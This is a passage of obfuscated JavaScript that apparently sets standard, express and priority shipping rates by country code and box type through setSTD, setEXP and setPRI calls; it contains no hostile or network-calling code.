)&&(_0x157df4[_0x423660(0x1200)](setEXP,0x493*-0x1+-0x252b+0x2ab8),_0x157df4[_0x423660(0x170a)](setPRI,-0xf*-0x1f+-0x26c+0x5*0x1f));_0x157df4[_0x423660(0x1073)](boxtype,'M')&&(_0x157df4[_0x423660(0xd12)](setEXP,0x1242+0x1*-0x1907+-0x1*-0x71f),_0x157df4[_0x423660(0x1786)](setPRI,-0x1*-0x4ad+-0x112*-0x11+-0x1617));_0x157df4[_0x423660(0x88f)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ed)](setEXP,0x1416+0x1235*0x1+0xe2*-0x2b),_0x157df4[_0x423660(0x172f)](setPRI,-0x1f*-0x5d+-0x2*-0x10c9+-0x2c71));_0x157df4[_0x423660(0x275)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1077)](setEXP,0x84*0x27+-0x156a+0x1b2),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x763+-0x520*-0x4+-0x1b52));_0x157df4[_0x423660(0x6f3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x178e)](setEXP,0xc41*0x2+-0x2*0x5b3+-0x1*0xcc7),_0x157df4[_0x423660(0x1128)](setPRI,0x17a8+-0x1cdd+0x599));_0x157df4[_0x423660(0x8c7)](boxtype,'A4')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x1*0x229a+0x6d*-0x32+-0xcd3),_0x157df4[_0x423660(0x19c3)](setPRI,-0x190*-0x1+0x5*0x4b1+-0x1851));_0x157df4[_0x423660(0x10de)](boxtype,'A5')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x112*0xd+0x1ea6+0x111*-0x29),_0x157df4[_0x423660(0xf84)](setPRI,0x1488+-0x9bf+0x117*-0x9));_0x157df4[_0x423660(0x2e2)](boxtype,'A6')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x4*0x281+-0x5*0x1f3+0x1459),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*-0x1163+-0xf54+0x217f));_0x157df4[_0x423660(0x88f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x760)](setEXP,0x267*-0x6+0x91e+0x614),_0x157df4[_0x423660(0x7c8)](setPRI,-0x19*0x47+-0x3e*-0x86+-0x187c));_0x157df4[_0x423660(0x20a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1c76)](setEXP,-0x44b+0x10fd+-0x3e8*0x3),_0x157df4[_0x423660(0x11cf)](setPRI,-0x10b3+-0x20c7+0x32a6*0x1));_0x157df4[_0x423660(0x1cd8)](boxtype,'')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x1*0xa45+-0x1882+0x1031),_0x157df4[_0x423660(0x158d)](setPRI,0x53*0x51+-0x53*-0x63+-0x373c));break;case'JP':case'KR':case'TW':case'HK':_0x157df4[_0x423660(0x17fb)](setSTD,[0x1*-0x103b+0x1a*0x10f+-0xb41,-0x1*-0x78b+0x215a+-0x2*0x146b,0x15a0+0x29f+-0x182b,-0x8ad*-0x3+-0x25f7+0xc09,0x2*-0x884+-0xc4+0x2b*0x6b,0x110c*0x1+0x853*-0x3+-0x3*-0x2b5,0x3b7+0x1*-0x2303+0x1*0x1f83,-0x83b+0x1*0x1ffd+-0x1786,0x1*-0x9d9+0x117a*0x1+-0x10*0x76,0x2386+0x1*-0x234d+-0xd*-0x1,0x6b1+0x697*-0x1+-0x31*-0x1,0x2f*-0x1+0x1*-0x2479+-0xb6*-0x34,-0x46d+-0x1b2b*0x1+-0xb*-0x2e7,0x3f1*0x7+-0x2*0xb07+-0x1*0x52f,0x1f2*-0xc+-0x24ff+-0x13*-0x332,0xd1*-0xd+-0x17d8+0x32b*0xb,-0x61*0x1f+0x269b+0xb7*-0x25,-0x8b9+-0x1*0x14bf+0x1de6,-0x1*0x228b+0x1598*0x1+-0x2af*-0x5,-0x6d3+-0x1c3d+0x13*0x1df,-0x62*0x5e+0x2*-0x617+-0x3*-0x103b,0x1dde+-0xc7d+-0x1*0x10d5,0x1*-0x7f5+0x1748+-0xebd*0x1,0x323*-0x5+0x3*0x162+0x11b*0xb,0x3*0x909+0x1030*-0x1+-0x19*0x69],_0x568fe1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x18ed)](setEXP,-0x1877*0x1+0x19d4+-0x135,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1446)](setPRI,0xb3*-0x25+-0x1085+-0x1*-0x2ab9,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x538)](boxtype,'T4')&&(_0x157df4[_0x423660(0x17e6)](setEXP,-0x23a+0x2*0xd62+-0xc31*0x2),_0x157df4[_0x423660(0x8d0)](setPRI,0xed6*0x1+0x1853*0x1+-0x58c*0x7));_0x157df4[_0x423660(0x66d)](boxtype,'T6')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1a7*-0x2+-0x1*0xd48+-0x71*-0x17),_0x157df4[_0x423660(0x17bf)](setPRI,0x1a84+-0x1c4*-0xe+-0x32dd));_0x157df4[_0x423660(0xb0c)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1b3f)](setEXP,0x1b7d+-0x12*-0x47+-0x2053),_0x157df4[_0x423660(0x1208)](setPRI,0x2548+-0x17e2+0x3*-0x45b));_0x157df4[_0x423660(0x9ca)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1952)](setEXP,-0x1*0x11d5+-0xdf6+0x1ff3),_0x157df4[_0x423660(0x1b35)](setPRI,0x2490+-0x1520+-0xf1b));_0x157df4[_0x423660(0x8c7)](boxtype,'L')&&(_0x157df4[_0x423660(0xc35)](setEXP,0x2348+-0x1*-0xc99+0x2fb9*-0x1),_0x157df4[_0x423660(0x1816)](setPRI,0x1405+0xb5*0x22+-0x2bba*0x1));_0x157df4[_0x423660(0x160c)](boxtype,'B')&&(_0x157df4[_0x423660(0x1b35)](setEXP,0x13c5*-0x1+-0x37*-0x6b+-0x1*0x310),_0x157df4[_0x423660(0x1726)](setPRI,0x2443+0x104c+0x343*-0x10));_0x157df4[_0x423660(0x5d2)](boxtype,'C')&&(_0x157df4[_0x423660(0x7e3)](setEXP,0xb2b+-0x1d6d+0xb*0x1ad),_0x157df4[_0x423660(0xa0d)](setPRI,0x13dd+0xd69*-0x1+0xad*-0x9));_0x157df4[_0x423660(0x14ee)](boxtype,'G')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0x9*0x307+0x1e3a+-0x2ce),_0x157df4[_0x423660(0xc7b)](setPRI,0x1367+0xc0*0x9+-0x3c*0x6e));_0x157df4[_0x423660(0x11d6)](boxtype,'D')&&(_0x157df4[_0x423660(0x700)](setEXP,0x182c+0x5*0x401+0x98*-0x4a),_0x157df4[_0x423660(0x3ca)](setPRI,0x125c+0xcd*-0x1f+-0x15f*-0x5));_0x157df4[_0x423660(0xc54)](boxtype,'I')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x403*-0x7+0x139*0x15+0x3*0xe3),_0x157df4[_0x423660(0xf84)](setPRI,-0x1*0x1372+-0x43*-0x56+0x1*-0x2ac));_0x157df4[_0x423660(0x1cd8)](boxtype,'E')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x2147*0x1+-0x2451+0x350),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x5*0x739+0xfd+0xbdf*0x3));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x11ad)](setEXP,0x1*-0x14bb+0x15cd*-0x1+0x2ace),_0x157df4[_0x423660(0x19c3)](setPRI,-0x25f7+-0x842+0x2eb6));_0x157df4[_0x423660(0x7bc)](boxtype,'N')&&(_0x157df4[_0x423660(0x1aa4)](setEXP,0x2*-0x6f1+-0x152b+0x23ad),_0x157df4[_0x423660(0xee6)](setPRI,-0x2574*0x1+-0xb47+-0x4f3*-0xa));_0x157df4[_0x423660(0x1157)](boxtype,'P')&&(_0x157df4[_0x423660(0x1852)](setEXP,0x16fa+0x1*0x1030+-0x26da),_0x157df4[_0x423660(0x1aa4)](setPRI,0x17cc+0x2*0x737+-0x25a9));_0x157df4[_0x423660(0xb95)](boxtype,'Q')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x1*-0x402+0x7*0x463+-0x5f*0x47),_0x157df4[_0x423660(0xd83)](setPRI,-0x155*-0x4+0x1b9a+-0x8a*0x3c));_0x157df4[_0x423660(0x11e7)](boxtype,'H')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x2*0x517+-0x3*0x4ab+0x1*0x189d),_0x157df4[_0x423660(0xa9e)](setPRI,0x2*0x9fa+0x2624+-0x3982));_0x157df4[_0x423660(0x17c1)](boxtype,'X')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x1588+-0x20ab*0x1+0xc4f),_0x157df4[_0x423660(0xb07)](setPRI,-0x86*0x33+-0x1*0x1773+0x33e7));_0x157df4[_0x423660(0x15f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x12f6)](setEXP,0xf3a+0x1*-0x13f1+0x539*0x1),_0x157df4[_0x423660(0x165)](setPRI,0x15ca+-0x78d*-0x4+-0xf*0x36d));_0x157df4[_0x423660(0x1ae5)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f6)](setEXP,0x1197+0x1353*0x2+-0xb1*0x51),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*0x1b56+0x59*0x5f+-0x43*0xe5));_0x157df4[_0x423660(0x1157)](boxtype,'A1')&&(_0x157df4[_0x423660(0xf84)](setEXP,-0x7*-0x8c+0xb0a+0xea7*-0x1),_0x157df4[_0x423660(0x1225)](setPRI,-0x31*0xbf+-0x269f+-0x4b7e*-0x1));_0x157df4[_0x423660(0x183f)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1772)](setEXP,0xebb+-0x26d7+0x1853),_0x157df4[_0x423660(0x1db)](setPRI,0xc1*-0x32+-0x11*-0x3f+0x2214));_0x157df4[_0x423660(0xfdd)](boxtype,'A3')&&(_0x157df4[_0x423660(0x4a0)](setEXP,-0xa84+-0xa*0x1e8+-0x107*-0x1d),_0x157df4[_0x423660(0x565)](setPRI,0x20d5+-0x2693+0x60e));_0x157df4[_0x423660(0x11e7)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13f8)](setEXP,0x3b1*0x3+-0x169c+0xbcf*0x1),_0x157df4[_0x423660(0x51a)](setPRI,0xb89*0x3+0x71*0x20+-0x3057));_0x157df4[_0x423660(0x142d)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1a27)](setEXP,0xb*0xe3+0x33f+-0x99*0x15),_0x157df4[_0x423660(0x12ab)](setPRI,0x15d9+-0x259d+-0x11*-0xf8));_0x157df4[_0x423660(0x654)](boxtype,'A6')&&(_0x157df4[_0x423660(0x232)](setEXP,0x265c+0x26d5+-0x4cdc),_0x157df4[_0x423660(0x82b)](setPRI,-0x15fa*0x1+-0x25*-0x6d+0x6ca));_0x157df4[_0x423660(0x24e)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1360)](setEXP,0x383+0x1b68*0x1+-0x8e*0x37),_0x157df4[_0x423660(0xaa6)](setPRI,0x2*-0x1351+0x22fe+0x467));_0x157df4[_0x423660(0xc7a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1225)](setEXP,-0xd*-0x28d+0x1ed2+-0x3f65),_0x157df4[_0x423660(0x1063)](setPRI,0x10*-0x227+-0x3*-0x716+0xdf6*0x1));_0x157df4[_0x423660(0x9ca)](boxtype,'')&&(_0x157df4[_0x423660(0x632)](setEXP,0x1659*0x1+0xb*-0x21a+0x255),_0x157df4[_0x423660(0x877)](setPRI,0x14e9+0x42e+-0x1917));break;case'MY':case'TH':case'SG':case'PH':_0x157df4[_0x423660(0x1988)](setSTD,[0x22d8+-0x6e9+0x1*-0x1bdb,0x1c2b*-0x1+-0x2c5*0xc+-0x3d7b*-0x1,-0x664+-0x1efd+0x1*0x257f,-0x2406+0x16ee+0xd40,-0x40a*0x2+-0x1d47+0x258d,0xf0c+0x3*-0xc5f+0x164d,0x98*-0x2f+-0xba3+-0x27d1*-0x1,-0x3*0xcd0+0x1*-0xaf7+-0x18d9*-0x2,-0x1c82+0x34a*0x7+0x5cc,-0x41*0xf+0xd3*0x2b+-0x1f4d,-0x2408+-0x2*0x12ee+0x4a3e,0x254f+0x844+-0x2d34,0x1*0x260f+-0x218*-0x1+0x75*-0x57,0x1a84+-0x1fe7*-0x1+-0x5cd*0xa,-0x1243*-0x2+0x1*0x1f04+-0x1*0x431c,-0x1eee+0xd59+0x8*0x241,0x1457+-0x1*-0x13d9+-0x27b8,-0xd3*0x8+0x1cac+0x1*-0x1597,-0x1095+0x260b+-0x14f4,0x1*0x182e+-0x1f34+-0x143*-0x6,-0x3f2+0x1c29+0x1*-0x17a1,0x18ee+-0x1fea+0x79c*0x1,0x4*-0x18f+-0xeab+0x1591,0xa8e+0x195*-0xa+0x5f8,-0x10a7+0x8ba*0x2+0x1*-0xf],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xa8b)](setEXP,0x5ff+-0xcfb+0x2*0x397,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1c46)](setPRI,0xb02*-0x1+0x7c2+0x83*0x7,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x11d2)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x1d5+-0x132d+-0x1*-0x1534),_0x157df4[_0x423660(0x1d17)](setPRI,-0x1*0x1b74+0x2055+-0x48c));_0x157df4[_0x423660(0x160c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa57)](setEXP,0x1*0x1475+-0x2*0x88a+-0x320),_0x157df4[_0x423660(0x8d0)](setPRI,0xe6d+-0x1c22+0xe14));_0x157df4[_0x423660(0x11fe)](boxtype,'F4')&&(_0x157df4[_0x423660(0xe12)](setEXP,-0x13f*-0x14+0x72f*0x5+-0xf*0x40b),_0x157df4[_0x423660(0xd12)](setPRI,-0xe4e+0x19a4+-0x3*0x3ab));_0x157df4[_0x423660(0x1ba9)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1459)](setEXP,-0x64e*-0x1+0x95*-0x3+-0x45d*0x1),_0x157df4[_0x423660(0x710)](setPRI,0x107f+-0x6a*0x3+-0xeec));_0x157df4[_0x423660(0x89f)](boxtype,'L')&&(_0x157df4[_0x423660(0xaa6)](setEXP,0x28*0x18+0x3*0x604+-0x159a),_0x157df4[_0x423660(0x51f)](setPRI,-0x18b4+0x69d*0x1+0x9*0x20c));_0x157df4[_0x423660(0x1263)](boxtype,'B')&&(_0x157df4[_0x423660(0x2e9)](setEXP,-0x3*-0x343+0x82a+-0x9*0x1f9),_0x157df4[_0x423660(0xb58)](setPRI,-0x70+0xc8*0x1b+-0x1449));_0x157df4[_0x423660(0x66d)](boxtype,'C')&&(_0x157df4[_0x423660(0x487)](setEXP,0xe*0x20e+0x9ca+-0x265c),_0x157df4[_0x423660(0x176a)](setPRI,0x10e+-0x2*0xe41+-0x11*-0x1a3));_0x157df4[_0x423660(0x7bc)](boxtype,'G')&&(_0x157df4[_0x423660(0x1218)](setEXP,0xe7e+0x10e8+-0x7cd*0x4),_0x157df4[_0x423660(0x1d6e)](setPRI,-0xb4c+0x1*0x6bc+0x4f4*0x1));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0x1a51)](setEXP,0x9*-0x7b+0x5b*0x4d+-0x16cb),_0x157df4[_0x423660(0x897)](setPRI,0x900+0xb8a+-0x1412));_0x157df4[_0x423660(0xd8d)](boxtype,'I')&&(_0x157df4[_0x423660(0x1224)](setEXP,-0x23f9*0x1+-0x793+-0x2bcd*-0x1),_0x157df4[_0x423660(0xe3b)](setPRI,0x1ea6*-0x1+-0x2*-0x1279+-0x5d4));_0x157df4[_0x423660(0x7bc)](boxtype,'E')&&(_0x157df4[_0x423660(0x159b)](setEXP,0xc10+0x313+-0xbe*0x14),_0x157df4[_0x423660(0x1218)](setPRI,-0xa*0x3ac+0x1d15+-0x69*-0x15));_0x157df4[_0x423660(0x2b6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a27)](setEXP,-0xe*-0x89+0x18b6+0x1fe9*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,-0x5a1+-0x1*-0xf98+-0x8fd));_0x157df4[_0x423660(0xc7a)](boxtype,'N')&&(_0x157df4[_0x423660(0x19e8)](setEXP,0x24dd+-0x1631+0x7*-0x201),_0x157df4[_0x423660(0x1bbb)](setPRI,-0x1*0x1537+0x17*-0x49+0x2ea*0xa));_0x157df4[_0x423660(0x11fe)](boxtype,'P')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x354+-0xe1+0x494),_0x157df4[_0x423660(0x12b6)](setPRI,0x2209*-0x1+0x1c2a+0x6a7));_0x157df4[_0x423660(0x158f)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1bbe)](setEXP,0x14f1+0x1df8+-0x3285),_0x157df4[_0x423660(0x1333)](setPRI,-0x20c+-0x255a+0x2806));_0x157df4[_0x423660(0x54c)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x4ec+0x1e93+0x1181*-0x2),_0x157df4[_0x423660(0x7c8)](setPRI,-0x266*0xb+-0x1fa1+-0x3afd*-0x1));_0x157df4[_0x423660(0xc4d)](boxtype,'X')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x788+-0x5c*-0x67+-0xe28*0x2),_0x157df4[_0x423660(0x1224)](setPRI,-0x3c4*-0x9+-0x1c81+-0x1*0x3a1));_0x157df4[_0x423660(0x62a)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x63*-0x28+-0x1b76+-0x17*-0x8c),_0x157df4[_0x423660(0x18c1)](setPRI,0xf2*0x28+-0x233*0xe+0x2d4*-0x2));_0x157df4[_0x423660(0x8ab)](boxtype,'M')&&(_0x157df4[_0x423660(0x16d2)](setEXP,0x1ce6+0x10*-0x6+-0xdb*0x21),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x1966+-0x1*0x157+-0x3e3*-0x7));_0x157df4[_0x423660(0x1822)](boxtype,'A1')&&(_0x157df4[_0x423660(0x17c9)](setEXP,0x4e6+0x9*-0x32f+0x17f3),_0x157df4[_0x423660(0x30d)](setPRI,-0x4ec+-0x1404+0x194f));_0x157df4[_0x423660(0x1980)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1675)](setEXP,-0xcf3*-0x3+-0x1*-0x17bd+0x1*-0x3e64),_0x157df4[_0x423660(0x3da)](setPRI,0x2660+-0x6cf+0x79*-0x42));_0x157df4[_0x423660(0xfd2)](boxtype,'A3')&&(_0x157df4[_0x423660(0x923)](setEXP,0x2407*0x1+-0xa6*-0x22+0x543*-0xb),_0x157df4[_0x423660(0x39e)](setPRI,-0x244a+0xa*0x2ef+0x753));_0x157df4[_0x423660(0x445)](boxtype,'A4')&&(_0x157df4[_0x423660(0x565)](setEXP,-0x1a18+0x249*0x5+-0x3*-0x4f6),_0x157df4[_0x423660(0x632)](setPRI,-0x4*0x5bf+-0x80e+-0xb*-0x2db));_0x157df4[_0x423660(0x1483)](boxtype,'A5')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1e77+-0x1f9a+-0x1*-0x182),_0x157df4[_0x423660(0x17c9)](setPRI,0x2*0x134f+0xa37*0x3+-0xb*0x641));_0x157df4[_0x423660(0x1610)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d6e)](setEXP,0x26a5+0x425+-0x2a84),_0x157df4[_0x423660(0x468)](setPRI,-0x3e4*-0x1+-0x3*-0xac9+0x23d6*-0x1));_0x157df4[_0x423660(0x538)](boxtype,'A7')&&(_0x157df4[_0x423660(0x693)](setEXP,0xbb9*-0x3+-0x2388+0x4708),_0x157df4[_0x423660(0x2f0)](setPRI,-0x319*0x1+-0x3*-0xc9d+0xb6b*-0x3));_0x157df4[_0x423660(0x1920)](boxtype,'A8')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x12ad*-0x1+0x31*-0x47+0x20ad),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1d64+0x5*-0x44d+0x3385));_0x157df4[_0x423660(0x526)](boxtype,'')&&(_0x157df4[_0x423660(0x995)](setEXP,0x4a3*-0x8+-0x176f+-0xbb*-0x55),_0x157df4[_0x423660(0x187d)](setPRI,0x6c3+-0x1*0xbce+0x50b));break;case'ID':_0x157df4[_0x423660(0x496)](setSTD,0x14*-0x16c+0xf6+0x1b7a),_0x157df4[_0x423660(0x151d)](setEXP,-0x1e9*0x2+-0x1196+0x2*0xacd,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0xa8b)](setPRI,-0x1784+-0x14f1*0x1+0x2cca,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1b7b)](boxtype,'T4')&&(_0x157df4[_0x423660(0xcdf)](setEXP,0x3*-0x803+-0x1e37+-0x65*-0x8a),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1*0xdbd+-0xc7*-0x6+-0x1*-0x968));_0x157df4[_0x423660(0xc54)](boxtype,'T6')&&(_0x157df4[_0x423660(0x7c8)](setEXP,-0xbf5+0x871*-0x4+-0x5*-0x932),_0x157df4[_0x423660(0x1ac7)](setPRI,0xa68+0x1a31*0x1+-0x243a));_0x157df4[_0x423660(0x15d8)](boxtype,'F4')&&(_0x157df4[_0x423660(0x11fd)](setEXP,-0x1*-0x11a7+0x206b+-0x38*0xe4),_0x157df4[_0x423660(0x1b0c)](setPRI,-0x2bd*-0x1+0x1*0x24a+-0x4b2));_0x157df4[_0x423660(0x1b4e)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x11d8+-0x5*-0x4b+0x3*-0x65f),_0x157df4[_0x423660(0x11ad)](setPRI,-0x32e*-0x7+-0x687+-0xf66));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x24d)](setEXP,-0x1947+0xfd5+-0x4d2*-0x2),_0x157df4[_0x423660(0x150d)](setPRI,-0x2*0x1209+-0x1688+0x141*0x2f));_0x157df4[_0x423660(0xccd)](boxtype,'B')&&(_0x157df4[_0x423660(0x18a5)](setEXP,-0x69*-0x40+0x52c+-0x1f3a),_0x157df4[_0x423660(0x8dc)](setPRI,-0x7c1+0x207f+0x1*-0x185f));_0x157df4[_0x423660(0x15f)](boxtype,'C')&&(_0x157df4[_0x423660(0x861)](setEXP,-0xc63*0x1+-0x2225+0x175d*0x2),_0x157df4[_0x423660(0x14eb)](setPRI,0x2*0x97c+0x1f53+-0x31ec));_0x157df4[_0x423660(0x1cef)](boxtype,'G')&&(_0x157df4[_0x423660(0x1b6e)](setEXP,-0x1efd+0x1*-0x1fcf+0x3efe),_0x157df4[_0x423660(0x16ae)](setPRI,0x13*0xc5+0x17ce+-0x56f*0x7));_0x157df4[_0x423660(0x654)](boxtype,'D')&&(_0x157df4[_0x423660(0xb36)](setEXP,0x1c2a+0x198b+-0x3574*0x1),_0x157df4[_0x423660(0x1cbf)](setPRI,-0xc*0xfb+-0x756+0x1392));_0x157df4[_0x423660(0xf30)](boxtype,'I')&&(_0x157df4[_0x423660(0x824)](setEXP,0x4f2+0x219f+-0x2650),_0x157df4[_0x423660(0x1979)](setPRI,-0x236c+0x168b*-0x1+0x3a6f));_0x157df4[_0x423660(0x542)](boxtype,'E')&&(_0x157df4[_0x423660(0x258)](setEXP,0x500+0x1*0x11f5+0x6*-0x3c7),_0x157df4[_0x423660(0x1979)](setPRI,-0x256b+0x2*0x1123+-0x41f*-0x1));_0x157df4[_0x423660(0x11e6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*0x1f1+0x124a+-0x13f0),_0x157df4[_0x423660(0xcdf)](setPRI,0xd0d+-0x6ec+-0x527));_0x157df4[_0x423660(0x155f)](boxtype,'N')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x22a7*0x1+-0xe3a+-0x13c8),_0x157df4[_0x423660(0x12f6)](setPRI,0xf1*-0x1+-0x1097+0x12e6));_0x157df4[_0x423660(0x359)](boxtype,'P')&&(_0x157df4[_0x423660(0x10cb)](setEXP,-0x1ab*0xe+0x2*0x1354+-0xeef),_0x157df4[_0x423660(0xa0f)](setPRI,0x78d*-0x5+-0x3*-0xba2+0x3a3));_0x157df4[_0x423660(0x1b7b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x14f2)](setEXP,-0xb8*-0x2f+-0x2*-0x1052+-0x841*0x8),_0x157df4[_0x423660(0xca1)](setPRI,0x1b3*-0x1+-0x48*-0x5c+0x3*-0x7dd));_0x157df4[_0x423660(0xe8f)](boxtype,'H')&&(_0x157df4[_0x423660(0x491)](setEXP,0xc*0x225+0x2233+0x3b72*-0x1),_0x157df4[_0x423660(0x5a2)](setPRI,-0xee5*-0x1+-0x3a5+-0xa46));_0x157df4[_0x423660(0x66d)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,-0x2*0x101e+0x1284+0xee4),_0x157df4[_0x423660(0x1c19)](setPRI,-0x1*-0x1504+0x16f2+0x49*-0x94));_0x157df4[_0x423660(0x188c)](boxtype,'Y')&&(_0x157df4[_0x423660(0xf6d)](setEXP,0x323+0x2576+-0x2803),_0x157df4[_0x423660(0x97a)](setPRI,-0x1e46+-0x92c+0x28d0));_0x157df4[_0x423660(0x1610)](boxtype,'M')&&(_0x157df4[_0x423660(0x1a3c)](setEXP,0x1b39+0x99*0x2e+-0x366c),_0x157df4[_0x423660(0x13da)](setPRI,0x10bb+0x1188+-0x21cb));_0x157df4[_0x423660(0x9e6)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1b05)](setEXP,0x1*0x2196+0x1*-0x4f2+-0x1c72),_0x157df4[_0x423660(0x4e0)](setPRI,-0xb3c*-0x1+-0x1*-0x2689+0x1*-0x3170));_0x157df4[_0x423660(0x13a0)](boxtype,'A2')&&(_0x157df4[_0x423660(0x612)](setEXP,0xd13+0x25*-0x71+0x1a*0x22),_0x157df4[_0x423660(0x1225)](setPRI,0x206e+-0x1995+-0x684*0x1));_0x157df4[_0x423660(0x11a1)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x24b1+-0x1070+-0x3553*-0x1),_0x157df4[_0x423660(0x1a27)](setPRI,0xc9*-0x1f+0xd67*-0x2+0x337a));_0x157df4[_0x423660(0x14ff)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,0x807+-0x111a+0x94a),_0x157df4[_0x423660(0x17e6)](setPRI,-0x21c+0x1478+-0x1202));_0x157df4[_0x423660(0xe46)](boxtype,'A5')&&(_0x157df4[_0x423660(0xe02)](setEXP,0x2ef+0x1115*0x1+0x13a5*-0x1),_0x157df4[_0x423660(0x1865)](setPRI,-0xe1e+0xa7e*-0x1+0xc8a*0x2));_0x157df4[_0x423660(0x1073)](boxtype,'A6')&&(_0x157df4[_0x423660(0x809)](setEXP,-0x25d0+0x4*-0x239+0x2efa),_0x157df4[_0x423660(0xc35)](setPRI,-0x1788+-0x535+-0x2*-0xe93));_0x157df4[_0x423660(0x12ae)](boxtype,'A7')&&(_0x157df4[_0x423660(0x165)](setEXP,0x3*-0x40d+0x81*-0xb+0x1207),_0x157df4[_0x423660(0xaf6)](setPRI,-0x164*-0xa+-0x26a2+0x191e));_0x157df4[_0x423660(0x1460)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1786)](setEXP,-0xe25+0x2437+-0x15a9*0x1),_0x157df4[_0x423660(0x225)](setPRI,-0x1*-0x19c5+-0xe7d*-0x1+0x2*-0x13d1));_0x157df4[_0x423660(0x137c)](boxtype,'')&&(_0x157df4[_0x423660(0x156a)](setEXP,0xa05*-0x3+-0x7*-0x579+-0x840),_0x157df4[_0x423660(0x7f7)](setPRI,-0x28a*-0xe+-0x1ce3+-0x519));break;case'AU':_0x157df4[_0x423660(0x306)](setSTD,[0x1*-0xd42+0xe7*-0x17+0x2221,-0x71*-0xf+-0x20d2+0x1a51,-0x1f*-0x6f+-0x13d3+0x694,-0x1415*0x1+0x1b3e*-0x1+-0x1*-0x2f94,0x448+-0x24bf+0x20c2,0x1*0x203f+-0x1ad0+0x2*-0x28d,-0x3*-0x94f+-0xecb+0x63*-0x21,-0xe8*0x7+0x14d*-0x1+0x80e,-0xfa0+0xe96+0x17d,0xc4*0x3+-0x756+0x587,0x1*-0x26ef+0x1f17+0x85f*0x1,-0x1362+-0xc26+0x2019,-0x1d7d+0x14e3+0x935,0x1275+0x1*-0x1939+0x769,-0x5*0x771+0x2*0xcc2+-0x42*-0x30,-0xfe5+-0x20e4+0x3182,-0x8*0x3c0+-0x158b+0x344e,-0x1526+-0x1b8e+-0x13*-0x29b,0x1*0x6f1+0xcf2*-0x2+-0x13cf*-0x1,0xd39+0x1f76+-0xa7*0x43,0x1*-0x2333+0x1803+0xc3e,0x1e5a+-0xf64+-0xdd4,0x23c7+-0x18*-0x151+-0x4229*0x1,-0x19de*0x1+-0xcf2+0x2815,0x59*-0x26+-0x166c+0x24fb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x14e7*-0x1+-0xd6c*-0x2+0x2e2*-0x2,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x53b)](setPRI,-0x1*-0x13b6+-0xa3*0x11+-0x1*0x88e,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0xa23)](boxtype,'T4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x1*0xd1c+-0x735+0x3d*0x56),_0x157df4[_0x423660(0x1324)](setPRI,0x2b*0x6d+-0x1774+-0x2bd*-0x2));_0x157df4[_0x423